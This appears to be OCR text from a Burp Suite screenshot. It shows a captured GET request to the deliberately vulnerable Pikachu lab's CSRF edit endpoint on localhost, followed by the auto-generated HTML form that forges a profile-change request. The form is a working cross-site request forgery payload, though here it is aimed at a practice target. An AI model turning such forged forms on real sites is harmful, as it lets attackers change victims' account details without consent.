 CSRF PoC generator
Request to: http://127.0.0.1:8080
修改信息
?
Options
Raw
Params
Headers
Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=18823128888812&add=xia
odi1321321111122&email=471656232814%40qq.com&submit=submit HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form
action="http://127.0.0.1:8080/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="18823128888812" />
<input type="hidden" name="add" value="xiaodi1321321111122" />
<input type="hidden" name="email" value="471656232814&#64;qq&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
自动生成攻击代码
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close